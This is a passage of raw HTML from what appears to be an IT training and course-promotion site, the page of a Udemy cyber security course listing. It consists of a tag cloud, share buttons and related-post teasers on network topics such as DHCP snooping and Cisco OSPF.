<a href="https://itexamtools.com/tag/flask/" class="tag-cloud-link tag-link-244 tag-link-position-21" style="font-size: 9.1052631578947pt;" aria-label="flask (3 items)">flask</a>
<a href="https://itexamtools.com/tag/hacking/" class="tag-cloud-link tag-link-250 tag-link-position-22" style="font-size: 8pt;" aria-label="hacking (2 items)">hacking</a>
<a href="https://itexamtools.com/tag/html/" class="tag-cloud-link tag-link-342 tag-link-position-23" style="font-size: 9.1052631578947pt;" aria-label="html (3 items)">html</a>
<a href="https://itexamtools.com/tag/it-certification/" class="tag-cloud-link tag-link-214 tag-link-position-24" style="font-size: 19.144736842105pt;" aria-label="It Certification (48 items)">It Certification</a>
<a href="https://itexamtools.com/tag/java/" class="tag-cloud-link tag-link-166 tag-link-position-25" style="font-size: 10.763157894737pt;" aria-label="java (5 items)">java</a>
<a href="https://itexamtools.com/tag/javascript/" class="tag-cloud-link tag-link-169 tag-link-position-26" style="font-size: 10.763157894737pt;" aria-label="javascript (5 items)">javascript</a>
<a href="https://itexamtools.com/tag/ketan/" class="tag-cloud-link tag-link-354 tag-link-position-27" style="font-size: 10.026315789474pt;" aria-label="ketan (4 items)">ketan</a>
<a href="https://itexamtools.com/tag/kk/" class="tag-cloud-link tag-link-67 tag-link-position-28" style="font-size: 10.763157894737pt;" aria-label="kk (5 items)">kk</a>
<a href="https://itexamtools.com/tag/kubernetes/" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 8pt;" aria-label="Kubernetes (2 items)">Kubernetes</a>
<a href="https://itexamtools.com/tag/machine-learning/" class="tag-cloud-link tag-link-306 tag-link-position-30" style="font-size: 11.407894736842pt;" aria-label="machine learning (6 items)">machine learning</a>
<a href="https://itexamtools.com/tag/mongodb/" class="tag-cloud-link tag-link-320 tag-link-position-31" style="font-size: 8pt;" aria-label="mongoDB (2 items)">mongoDB</a>
<a href="https://itexamtools.com/tag/network-security/" class="tag-cloud-link tag-link-210 tag-link-position-32" style="font-size: 18.5pt;" aria-label="Network &amp; Security (41 items)">Network &amp; Security</a>
<a href="https://itexamtools.com/tag/network-protocol/" class="tag-cloud-link tag-link-429 tag-link-position-33" style="font-size: 8pt;" aria-label="network protocol (2 items)">network protocol</a>
<a href="https://itexamtools.com/tag/nodejs/" class="tag-cloud-link tag-link-232 tag-link-position-34" style="font-size: 8pt;" aria-label="nodejs (2 items)">nodejs</a>
<a href="https://itexamtools.com/tag/online-courses/" class="tag-cloud-link tag-link-570 tag-link-position-35" style="font-size: 8pt;" aria-label="online courses (2 items)">online courses</a>
<a href="https://itexamtools.com/tag/online-learning/" class="tag-cloud-link tag-link-564 tag-link-position-36" style="font-size: 8pt;" aria-label="online learning (2 items)">online learning</a>
<a href="https://itexamtools.com/tag/operating-systems/" class="tag-cloud-link tag-link-219 tag-link-position-37" style="font-size: 9.1052631578947pt;" aria-label="Operating Systems (3 items)">Operating Systems</a>
<a href="https://itexamtools.com/tag/other-it-software/" class="tag-cloud-link tag-link-216 tag-link-position-38" style="font-size: 14.447368421053pt;" aria-label="Other It &amp; Software (14 items)">Other It &amp; Software</a>
<a href="https://itexamtools.com/tag/pen-testing/" class="tag-cloud-link tag-link-357 tag-link-position-39" style="font-size: 8pt;" aria-label="pen testing (2 items)">pen testing</a>
<a href="https://itexamtools.com/tag/python/" class="tag-cloud-link tag-link-151 tag-link-position-40" style="font-size: 12.789473684211pt;" aria-label="python (9 items)">python</a>
<a href="https://itexamtools.com/tag/software-engineering/" class="tag-cloud-link tag-link-651 tag-link-position-41" style="font-size: 8pt;" aria-label="Software Engineering (2 items)">Software Engineering</a>
<a href="https://itexamtools.com/tag/terraform/" class="tag-cloud-link tag-link-659 tag-link-position-42" style="font-size: 8pt;" aria-label="Terraform (2 items)">Terraform</a>
<a href="https://itexamtools.com/tag/udemy-courses/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 22pt;" aria-label="Udemy courses (100 items)">Udemy courses</a>
<a href="https://itexamtools.com/tag/vlan/" class="tag-cloud-link tag-link-416 tag-link-position-44" style="font-size: 8pt;" aria-label="VLAN (2 items)">VLAN</a>
<a href="https://itexamtools.com/tag/web-development/" class="tag-cloud-link tag-link-323 tag-link-position-45" style="font-size: 9.1052631578947pt;" aria-label="web development (3 items)">web development</a></p><p>=============================================================================</p><p>[ufwp search=&#8221;cyber security&#8221; items=&#8221;3&#8243; template=&#8221;grid&#8221; grid=&#8221;3&#8243;]</p><iframe data-lazyloaded="1" src="about:blank" loading="lazy" data-litespeed-src="https://itexamsusa.blogspot.com/" style="border:1px #ffffff dotted;" name="myiFrame" scrolling="yes" frameborder="1" marginheight="0px" marginwidth="0px" height="400px" width="600px" allowfullscreen></iframe><p>==========================================================================</p><div id="display-medium-owl-demo" class="display-medium-owl-carousel"></div><div class='display-medium-no-post'>No posts found!</div> <script type="litespeed/javascript">function initializeOwl(count){jQuery(".display-medium-owl-carousel").owlCarousel({items:count,lazyLoad:!0,})}</script> <script type="litespeed/javascript">initializeOwl(4)</script> <p></p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/" data-a2a-title="The Complete Cyber Security Course : Hackers Exposed Volume 1"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fthe-complete-cyber-security-course-remove-malwares_volume1%2F&amp;linkname=The%20Complete%20Cyber%20Security%20Course%20%3A%20Hackers%20Exposed%20Volume%201" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fthe-complete-cyber-security-course-remove-malwares_volume1%2F&amp;linkname=The%20Complete%20Cyber%20Security%20Course%20%3A%20Hackers%20Exposed%20Volume%201" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fthe-complete-cyber-security-course-remove-malwares_volume1%2F&amp;linkname=The%20Complete%20Cyber%20Security%20Course%20%3A%20Hackers%20Exposed%20Volume%201" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
<rdf:Description rdf:about="https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/"
dc:identifier="https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/"
dc:title="The Complete Cyber Security Course : Hackers Exposed Volume 1"
trackback:ping="https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/trackback/" />
</rdf:RDF></div><div class="postinfo clearfix"><span class="meta-comments"><a href="https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/#respond">Leave a comment</a></span><span class="meta-tags"> <a href="https://itexamtools.com/tag/network-security/" rel="tag">Network &amp; Security</a>, <a href="https://itexamtools.com/tag/udemy-courses/" rel="tag">Udemy courses</a></span></div><div class="related-posts-grid"><div class="reltitlebg"><h3 class="reltitle">Read More Posts</h3></div><div class="related-posts-columns related-posts-four-columns clearfix"><div class="related-post-column clearfix"><article id="post-10751">
<a href="https://itexamtools.com/universal-mini-smart-phone-remote-controller/" rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="100" data-src="https://itexamtools.com/wp-content/themes/nichebarn/images/thumbnail.png.webp"/>
</a><header class="entry-header"><h4 class="entry-title"><a href="https://itexamtools.com/universal-mini-smart-phone-remote-controller/" rel="bookmark">Universal Mini Smart Phone Remote Controller</a></h4></header><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/universal-mini-smart-phone-remote-controller/" data-a2a-title="Universal Mini Smart Phone Remote Controller"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Funiversal-mini-smart-phone-remote-controller%2F&amp;linkname=Universal%20Mini%20Smart%20Phone%20Remote%20Controller" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Funiversal-mini-smart-phone-remote-controller%2F&amp;linkname=Universal%20Mini%20Smart%20Phone%20Remote%20Controller" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Funiversal-mini-smart-phone-remote-controller%2F&amp;linkname=Universal%20Mini%20Smart%20Phone%20Remote%20Controller" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Smart Phone Remote Controller ● Widespread Compatibility: Your smartphone can function effectively with the standard connector that is frequently used to replace iOS cellphones.● Plug and Play: Your smartphone may become an&hellip;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/universal-mini-smart-phone-remote-controller/" data-a2a-title="Universal Mini Smart Phone Remote Controller"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Funiversal-mini-smart-phone-remote-controller%2F&amp;linkname=Universal%20Mini%20Smart%20Phone%20Remote%20Controller" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Funiversal-mini-smart-phone-remote-controller%2F&amp;linkname=Universal%20Mini%20Smart%20Phone%20Remote%20Controller" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Funiversal-mini-smart-phone-remote-controller%2F&amp;linkname=Universal%20Mini%20Smart%20Phone%20Remote%20Controller" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article></div><div class="related-post-column clearfix"><article id="post-10140">
<a href="https://itexamtools.com/vlan-hopping-prevention-tips/" rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" width="147" height="220" data-src="https://itexamtools.com/wp-content/uploads/2024/01/girl-in-green-jacket-walking-on-road-during-daytime.jpg.webp" class="attachment-featured_image size-featured_image wp-post-image" alt="girl in green jacket walking on road during daytime" decoding="async" loading="lazy" />                        </a><header class="entry-header"><h4 class="entry-title"><a href="https://itexamtools.com/vlan-hopping-prevention-tips/" rel="bookmark">VLAN Hopping Prevention Tips</a></h4></header><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/vlan-hopping-prevention-tips/" data-a2a-title="VLAN Hopping Prevention Tips"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fvlan-hopping-prevention-tips%2F&amp;linkname=VLAN%20Hopping%20Prevention%20Tips" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fvlan-hopping-prevention-tips%2F&amp;linkname=VLAN%20Hopping%20Prevention%20Tips" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fvlan-hopping-prevention-tips%2F&amp;linkname=VLAN%20Hopping%20Prevention%20Tips" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>VLAN Hopping Prevention Tips VLAN hopping is a security vulnerability that allows an attacker to gain unauthorized access to network resources by exploiting weaknesses in the implementation of Virtual Local&hellip;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/vlan-hopping-prevention-tips/" data-a2a-title="VLAN Hopping Prevention Tips"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fvlan-hopping-prevention-tips%2F&amp;linkname=VLAN%20Hopping%20Prevention%20Tips" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fvlan-hopping-prevention-tips%2F&amp;linkname=VLAN%20Hopping%20Prevention%20Tips" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fvlan-hopping-prevention-tips%2F&amp;linkname=VLAN%20Hopping%20Prevention%20Tips" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article></div><div class="related-post-column clearfix"><article id="post-10136">
<a href="https://itexamtools.com/understanding-dhcp-snooping-enhancing-network-security/" rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="220" data-src="https://itexamtools.com/wp-content/uploads/2024/01/security-protection-anti-virus-software-60504-220x220.jpeg.webp" class="attachment-featured_image size-featured_image wp-post-image" alt="security logo" decoding="async" loading="lazy" data-srcset="https://itexamtools.com/wp-content/uploads/2024/01/security-protection-anti-virus-software-60504-220x220.jpeg.webp 220w, https://itexamtools.com/wp-content/uploads/2024/01/security-protection-anti-virus-software-60504-150x150.jpeg.webp 150w, https://itexamtools.com/wp-content/uploads/2024/01/security-protection-anti-virus-software-60504-75x75.jpeg.webp 75w" data-sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a><header class="entry-header"><h4 class="entry-title"><a href="https://itexamtools.com/understanding-dhcp-snooping-enhancing-network-security/" rel="bookmark">Understanding DHCP Snooping: Enhancing Network Security</a></h4></header><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/understanding-dhcp-snooping-enhancing-network-security/" data-a2a-title="Understanding DHCP Snooping: Enhancing Network Security"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Funderstanding-dhcp-snooping-enhancing-network-security%2F&amp;linkname=Understanding%20DHCP%20Snooping%3A%20Enhancing%20Network%20Security" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Funderstanding-dhcp-snooping-enhancing-network-security%2F&amp;linkname=Understanding%20DHCP%20Snooping%3A%20Enhancing%20Network%20Security" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Funderstanding-dhcp-snooping-enhancing-network-security%2F&amp;linkname=Understanding%20DHCP%20Snooping%3A%20Enhancing%20Network%20Security" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Introduction DHCP Snooping : In today&#8217;s digital age, network security is of paramount importance. With the increasing number of cyber threats, organizations need to implement robust security measures to protect&hellip;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/understanding-dhcp-snooping-enhancing-network-security/" data-a2a-title="Understanding DHCP Snooping: Enhancing Network Security"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Funderstanding-dhcp-snooping-enhancing-network-security%2F&amp;linkname=Understanding%20DHCP%20Snooping%3A%20Enhancing%20Network%20Security" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Funderstanding-dhcp-snooping-enhancing-network-security%2F&amp;linkname=Understanding%20DHCP%20Snooping%3A%20Enhancing%20Network%20Security" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Funderstanding-dhcp-snooping-enhancing-network-security%2F&amp;linkname=Understanding%20DHCP%20Snooping%3A%20Enhancing%20Network%20Security" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article></div><div class="related-post-column clearfix"><article id="post-10128">
<a href="https://itexamtools.com/dot1x-port-based-authentication-enhancing-network-security/" rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="147" data-src="https://itexamtools.com/wp-content/uploads/2024/01/red-padlock-on-black-computer-keyboard.jpg.webp" class="attachment-featured_image size-featured_image wp-post-image" alt="red padlock on black computer keyboard" decoding="async" loading="lazy" />                        </a><header class="entry-header"><h4 class="entry-title"><a href="https://itexamtools.com/dot1x-port-based-authentication-enhancing-network-security/" rel="bookmark">Dot1x Port-Based Authentication: Enhancing Network Security</a></h4></header><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/dot1x-port-based-authentication-enhancing-network-security/" data-a2a-title="Dot1x Port-Based Authentication: Enhancing Network Security"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fdot1x-port-based-authentication-enhancing-network-security%2F&amp;linkname=Dot1x%20Port-Based%20Authentication%3A%20Enhancing%20Network%20Security" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fdot1x-port-based-authentication-enhancing-network-security%2F&amp;linkname=Dot1x%20Port-Based%20Authentication%3A%20Enhancing%20Network%20Security" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fdot1x-port-based-authentication-enhancing-network-security%2F&amp;linkname=Dot1x%20Port-Based%20Authentication%3A%20Enhancing%20Network%20Security" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Introduction In today&#8217;s digital age, network security is of utmost importance. Organizations need to ensure that only authorized devices and users have access to their network resources. One effective method&hellip;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/dot1x-port-based-authentication-enhancing-network-security/" data-a2a-title="Dot1x Port-Based Authentication: Enhancing Network Security"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fdot1x-port-based-authentication-enhancing-network-security%2F&amp;linkname=Dot1x%20Port-Based%20Authentication%3A%20Enhancing%20Network%20Security" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fdot1x-port-based-authentication-enhancing-network-security%2F&amp;linkname=Dot1x%20Port-Based%20Authentication%3A%20Enhancing%20Network%20Security" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fdot1x-port-based-authentication-enhancing-network-security%2F&amp;linkname=Dot1x%20Port-Based%20Authentication%3A%20Enhancing%20Network%20Security" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article></div><div class="related-post-column clearfix"><article id="post-10063">
<a href="https://itexamtools.com/cisco-ospf-basic-configuration/" rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="220" data-src="https://itexamtools.com/wp-content/uploads/2023/12/basic-220x220.jpg.webp" class="attachment-featured_image size-featured_image wp-post-image" alt="Cisco OSPF Basic Configuration" decoding="async" loading="lazy" data-srcset="https://itexamtools.com/wp-content/uploads/2023/12/basic-220x220.jpg.webp 220w, https://itexamtools.com/wp-content/uploads/2023/12/basic-150x150.jpg.webp 150w, https://itexamtools.com/wp-content/uploads/2023/12/basic-75x75.jpg.webp 75w" data-sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a><header class="entry-header"><h4 class="entry-title"><a href="https://itexamtools.com/cisco-ospf-basic-configuration/" rel="bookmark">Cisco OSPF Basic Configuration</a></h4></header><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/cisco-ospf-basic-configuration/" data-a2a-title="Cisco OSPF Basic Configuration"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fcisco-ospf-basic-configuration%2F&amp;linkname=Cisco%20OSPF%20Basic%20Configuration" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fcisco-ospf-basic-configuration%2F&amp;linkname=Cisco%20OSPF%20Basic%20Configuration" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fcisco-ospf-basic-configuration%2F&amp;linkname=Cisco%20OSPF%20Basic%20Configuration" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Cisco OSPF Basic Configuration In this Cisco CCNA tutorial, you’ll learn how to do a basic configuration of OSPF on our Cisco routers. Scroll down for the video and also text&hellip;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/cisco-ospf-basic-configuration/" data-a2a-title="Cisco OSPF Basic Configuration"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fcisco-ospf-basic-configuration%2F&amp;linkname=Cisco%20OSPF%20Basic%20Configuration" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fcisco-ospf-basic-configuration%2F&amp;linkname=Cisco%20OSPF%20Basic%20Configuration" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fcisco-ospf-basic-configuration%2F&amp;linkname=Cisco%20OSPF%20Basic%20Configuration" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article></div><div class="related-post-column clearfix"><article id="post-10060">
<a href="https://itexamtools.com/cisco-bandwidth-vs-clock-rate-and-speed/" rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="220" data-src="https://itexamtools.com/wp-content/uploads/2023/12/clock-220x220.jpg.webp" class="attachment-featured_image size-featured_image wp-post-image" alt="Cisco Bandwidth vs Clock Rate and Speed" decoding="async" loading="lazy" data-srcset="https://itexamtools.com/wp-content/uploads/2023/12/clock-220x220.jpg.webp 220w, https://itexamtools.com/wp-content/uploads/2023/12/clock-150x150.jpg.webp 150w, https://itexamtools.com/wp-content/uploads/2023/12/clock-75x75.jpg.webp 75w" data-sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a><header class="entry-header"><h4 class="entry-title"><a href="https://itexamtools.com/cisco-bandwidth-vs-clock-rate-and-speed/" rel="bookmark">Cisco Bandwidth vs Clock Rate and Speed</a></h4></header><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/cisco-bandwidth-vs-clock-rate-and-speed/" data-a2a-title="Cisco Bandwidth vs Clock Rate and Speed"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fcisco-bandwidth-vs-clock-rate-and-speed%2F&amp;linkname=Cisco%20Bandwidth%20vs%20Clock%20Rate%20and%20Speed" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fcisco-bandwidth-vs-clock-rate-and-speed%2F&amp;linkname=Cisco%20Bandwidth%20vs%20Clock%20Rate%20and%20Speed" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fcisco-bandwidth-vs-clock-rate-and-speed%2F&amp;linkname=Cisco%20Bandwidth%20vs%20Clock%20Rate%20and%20Speed" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Cisco Bandwidth vs Clock Rate and Speed The ‘speed’ Command I want to explain how the &#8216;bandwidth&#8217; command works, what it does, and how it relates to the &#8216;speed&#8217; and&hellip;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/cisco-bandwidth-vs-clock-rate-and-speed/" data-a2a-title="Cisco Bandwidth vs Clock Rate and Speed"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fcisco-bandwidth-vs-clock-rate-and-speed%2F&amp;linkname=Cisco%20Bandwidth%20vs%20Clock%20Rate%20and%20Speed" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fcisco-bandwidth-vs-clock-rate-and-speed%2F&amp;linkname=Cisco%20Bandwidth%20vs%20Clock%20Rate%20and%20Speed" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fcisco-bandwidth-vs-clock-rate-and-speed%2F&amp;linkname=Cisco%20Bandwidth%20vs%20Clock%20Rate%20and%20Speed" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article></div><div class="related-post-column clearfix"><article id="post-10047">
<a href="https://itexamtools.com/advanced-analytics-unlocking-the-power-of-data-insights/" rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="220" data-src="https://itexamtools.com/wp-content/uploads/2023/12/pexels-photo-4101143-220x220.jpeg.webp" class="attachment-featured_image size-featured_image wp-post-image" alt="person in black pants and black shoes sitting on brown wooden chair" decoding="async" loading="lazy" data-srcset="https://itexamtools.com/wp-content/uploads/2023/12/pexels-photo-4101143-220x220.jpeg.webp 220w, https://itexamtools.com/wp-content/uploads/2023/12/pexels-photo-4101143-150x150.jpeg.webp 150w, https://itexamtools.com/wp-content/uploads/2023/12/pexels-photo-4101143-75x75.jpeg.webp 75w" data-sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a><header class="entry-header"><h4 class="entry-title"><a href="https://itexamtools.com/advanced-analytics-unlocking-the-power-of-data-insights/" rel="bookmark">Advanced Analytics: Unlocking the Power of Data Insights</a></h4></header><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/advanced-analytics-unlocking-the-power-of-data-insights/" data-a2a-title="Advanced Analytics: Unlocking the Power of Data Insights"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fadvanced-analytics-unlocking-the-power-of-data-insights%2F&amp;linkname=Advanced%20Analytics%3A%20Unlocking%20the%20Power%20of%20Data%20Insights" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fadvanced-analytics-unlocking-the-power-of-data-insights%2F&amp;linkname=Advanced%20Analytics%3A%20Unlocking%20the%20Power%20of%20Data%20Insights" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fadvanced-analytics-unlocking-the-power-of-data-insights%2F&amp;linkname=Advanced%20Analytics%3A%20Unlocking%20the%20Power%20of%20Data%20Insights" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Advanced Analytics: Unlocking the Power of Data Insights Introduction Analytics has become an 